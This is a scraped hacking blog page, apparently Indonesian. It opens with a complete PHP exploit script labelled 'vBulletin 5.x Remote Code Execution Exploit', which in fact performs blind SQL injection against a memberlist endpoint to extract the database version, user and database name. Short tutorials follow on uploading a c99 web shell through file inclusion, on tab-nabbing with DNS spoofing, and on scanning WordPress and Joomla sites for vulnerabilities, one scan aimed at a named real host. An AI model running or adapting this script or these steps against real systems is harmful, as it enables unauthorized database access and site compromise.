<?php
/*
Author: Nytro
Powered by: Romanian Security Team
Price: Free. Educational.
*/
error_reporting(E_ALL);
ini_set('display_errors', 1);
// Get arguments
$target_url = isset($argv[1]) ? $argv[1] : 'https://rstforums.com/v5';
$expression = str_replace('/', '\\/', $target_url);
// Function to send a POST request
function httpPost($url,$params)
{
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_URL,$url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER,true);
curl_setopt($ch, CURLOPT_HEADER, false);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $params);
curl_setopt($ch, CURLOPT_HTTPHEADER, array(
'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:30.0) Gecko/20100101 Firefox/30.0',
'Accept: application/json, text/javascript, */*; q=0.01',
'X-Requested-With: XMLHttpRequest',
'Referer: https://rstforums.com/v5/memberlist',
'Accept-Language: en-US,en;q=0.5',
'Cookie: bb_lastvisit=1400483408; bb_lastactivity=0;'
));
$output = curl_exec($ch);
if($output == FALSE) print htmlspecialchars(curl_error($ch));
curl_close($ch);
return $output;
}
// Function to get string between two other strings
function get_string_between($string, $start, $end)
{
$string = " ".$string;
$ini = strpos($string,$start);
if ($ini == 0) return "";
$ini += strlen($start);
$len = strpos($string,$end,$ini) - $ini;
return substr($string,$ini,$len);
}
// Get version
print "\r\nvBulletin 5.x Remote Code Execution Exploit\r\n\r\n";
print "Version: ";
$result = httpPost($target_url . '/ajax/render/memberlist_items',
'criteria[perpage]=10&criteria[startswith]="+OR+SUBSTR(user.username,1,1)=SUBSTR(version(),1 ,1)--+"+' .
'&criteria[sortfield]=username&criteria[sortorder]=asc&securitytoken=guest');
$letter = 1;
while(strpos($result, 'No Users Matched Your Query') == false)
{
$exploded = explode('<span class=\"h-left\">\r\n\t\t\t\t\t\t\t\t\t<a href=\"' . $expression . '\/member\/', $result);
$username = get_string_between($exploded[1], '">', '<\/a>');
print $username[0];
$letter++;
$result = httpPost($target_url . '/ajax/render/memberlist_items',
'criteria[perpage]=10&criteria[startswith]="+OR+SUBSTR(user.username,1,1)=SUBSTR(version( ),' . $letter . ',1)--+"+' .
'&criteria[sortfield]=username&criteria[sortorder]=asc&securitytoken=guest');
}
// Get user
print "\r\nUser: ";
$result = httpPost($target_url . '/ajax/render/memberlist_items',
'criteria[perpage]=10&criteria[startswith]="+OR+SUBSTR(user.username,1,1)=SUBSTR(user(),1 ,1)--+"+' .
'&criteria[sortfield]=username&criteria[sortorder]=asc&securitytoken=guest');
$letter = 1;
while(strpos($result, 'No Users Matched Your Query') == false)
{
$exploded = explode('<span class=\"h-left\">\r\n\t\t\t\t\t\t\t\t\t<a href=\"' . $expression . '\/member\/', $result);
$username = get_string_between($exploded[1], '">', '<\/a>');
print $username[0];
$letter++;
$result = httpPost($target_url . '/ajax/render/memberlist_items',
'criteria[perpage]=10&criteria[startswith]="+OR+SUBSTR(user.username,1,1)=SUBSTR(user(),' . $letter . ',1)--+"+' .
'&criteria[sortfield]=username&criteria[sortorder]=asc&securitytoken=guest');
}
// Get database
print "\r\nDatabase: ";
$result = httpPost($target_url . '/ajax/render/memberlist_items',
'criteria[perpage]=10&criteria[startswith]="+OR+SUBSTR(user.username,1,1)=SUBSTR(database(), 1,1)--+"+' .
'&criteria[sortfield]=username&criteria[sortorder]=asc&securitytoken=guest');
$letter = 1;
while(strpos($result, 'No Users Matched Your Query') == false)
{
$exploded = explode('<span class=\"h-left\">\r\n\t\t\t\t\t\t\t\t\t<a href=\"' . $expression . '\/member\/', $result);
$username = get_string_between($exploded[1], '">', '<\/a>');
print $username[0];
$letter++;
$result = httpPost($target_url . '/ajax/render/memberlist_items',
'criteria[perpage]=10&criteria[startswith]="+OR+SUBSTR(user.username,1,1)=SUBSTR(database(), ' . $letter . ',1)--+"+' .
'&criteria[sortfield]=username&criteria[sortorder]=asc&securitytoken=guest');
}
print "\r\n"
?>
Sumber
Read More...
-=WELCOME IN MY BLOG=-
19/09/14
vBulletin 5.x Remote Code Execution Exploit
CPanel Symlink Bypasser
13/03/14
Hackers can steal Whatsapp conversations due to Android security flaw
10/03/14
Playing with SQL Injection and Firewall Bypassing
26/09/12
Fimap Tool - Local And Remote File Inclusion With Backbox Linux
First you need to install DVWA*, then run Apache server (comes with BackBox Linux), then read how to use FIMAP (terminal fimap -h), one c99 shell script (to find one type inurl:c99.txt in Google search box).You will need to set Apache directory permissions, for this you can use this bash script : http://www.linux.re.rs/files/scripts/dirbash.sh. I will show you how to upload shell to vulnerable server and exploit the vulnerability.
* How to install DVWA with BackBox Linux !
http://www.anonimus.re.rs/6562
Author : Nenad Marjanovic
IT nick : ZEROF
Author site : http://www.pentester.iz.rs
25/09/12
Urlcrazy Tool On Backtrack 5 R3
Vega Web Scanner On Backtrack 5 R3
Read More...
23/09/12
Tab-Nabbing With Dns Spoofing Using Backtrack
In next tutorial I will Explain How to do it using port 443 of attacker machine instead of using port 80. So that even if victim type https://url instead of http then also he/she get attacked.

Proxy Checker
Assalamu'alaikum Wr Wb
sesuai dengan judulnya,,ane yakin kalian semua tau gmn ending cerita
CEKIDOT !!!
1. Download dulu tool proxy checkernya Proxy Checker
2. Punya list proxy yang mau di cek,, kalau males ngumpulin
nie ane sudah sediain beberapa list proxy yang ane dapet dari segala sumber terpercaya
Download disini ea Gays List Proxy
3. Setelah 2 hal diatas siap,,selanjutnya kita coba jalanin tool checkernya
ketika ada tulisan "Enter Your Proxy Lists" isi aja nama folder proxy list ente
dan selanjutnya bisa di isi sesuai dengan gambar dibawah ini
4. Setelah itu maka kita tinggal tunggu hasilnya aja gays
5. Ketika aksi checkernya sudah selesai,, saatnya kita tes satu-persatu dari hasil checker proxy tersebut. Hasilnya sudah automatis berbentuk .txt dengan nama file works.txt
mungkin sekian dulu acara berbagi
semoga bermanfaat untuk kita semua
akhirnya kata, Wassalamu'alaikum Wr Wb
Sumber
Read More...
20/11/11
Tutorial Wordpress Scanning
Assalamu'alaikum dan salam sejahtera buat kita semua
ketemu agy ma ane yg newbie nie 
kali ini ane akan memberikan sedikit tutor mengenai Scanning Wordpress dan
tanpa banyak bacot langsung ke topic utamanya ea
CEKIDOT !!!
1. Download software wordpress scanner disini wp-scan
==============================================================
-=- kita akan menjalankan wordpress scanner
setelah di download,, extract dulu file tersebut
buka terminal dan ketikkan command berikut ini :
cd Downloads
cd WP-SCAN
perl wp-scan.pl target.com
ex : perl wp-scan.pl www.webhostingiix.com
setelah proses scan selesai,,kalian bisa melihat hasilnya(proses nya ga nampak disana)
ntar ada report kalo udh finished, bisa dilihat hasilnya di sqli-bugs.txt di folder wp-scan tadi
selanjutnya kalian bisa melakukan penginjectkan terhadap target
===========================================================================
silahkan tunggu sampai selesai dari proses scanning
nantinya disana akan tertera mana saja yang vuln
setelah selesai semuanya,,kita tinggal nyari exploitnya saudara-saudara 
untuk nyari exploitnya bisa cari dimana saja 
sekian dulu tutor cupu dari ane 
semoga bermanfaat buat kita semua 
akhir kata dari ane, wassalam 
nb : vba & ArRay
Read More...
Tutorial Joomla Web Scanner 1.7
Assalamu'alaikum dan salam sejahtera buat kita semua 
sudah lama tidak update blog
oke langsung saja,,kali ini ane akan memberikan sedikit maenan buat tmen2 semua
sesuai dengan judulnya "Joomla Web Scanner 1.7"
dengan melihat judulnya saja,pasti temen-temen sudah pada ngerti tools ini buat apa
CEKIDOT !!!
1. download dulu toolsnya Joomla-Scan
2. setelah di download mari kita extract file tersebut
3. kemudian kita akan menjalankan proses scanning target
pertama-tama kita lihat dulu command untuk tool ini
ketikkan = ./joomlascan/pl help
nantinya akan keluar seperti ini
![[Image: joomla1.png]](http://i842.photobucket.com/albums/zz349/dzhenway/joomla1.png)
Usage: ./joomlascan.pl -u <joomla_url> [options]
== Options ==
-p <string:int> = proxy:port
-a = Admin folder (default '/administration')
-v = Check version
-c = Check components
-f = Check firewall
-co = Check bugs in core (require -v)
-cm = Check bugs in components (require -c)
-all = Check all (default)
-ot = Output to text file
-oh = Output to html file
-update = Search for updates
-force-update = Force to download updates
-about = About joomlascan
-version = Print version info
-h, -help = This help
== Examples ==
To scan running joomla version and components:
$./joomlascan.pl -u www.host.com -v -c
To scan version and core bugs:
$./joomlascan.pl -u www.host.com -v -co
4. saatnya beraksi dengan mengetik command berikut ini
./joomlascan.pl -u www.target.com -v -co
tunggu sampai selesai proses scanning,,ngerokok dulu mas bro 
setelah selesai akan seperti ini hasilnya
mungkin segitu dulu tutor cupu dari ane
semoga bermanfaat bagi kita semua
akhir kata dari ane,,wassalam  Read More...
Read More...
![[+]d'ZheNwaY's Blog[+]](http://feeds.feedburner.com/blogspot/YRtWp.1.gif)



![[Image: Screenshot-7.png]](http://i842.photobucket.com/albums/zz349/dzhenway/Screenshot-7.png)
![[Image: Screenshot-1-1.png]](http://i842.photobucket.com/albums/zz349/dzhenway/Screenshot-1-1.png)
![[Image: joomla-vuln.png]](http://i842.photobucket.com/albums/zz349/dzhenway/joomla-vuln.png)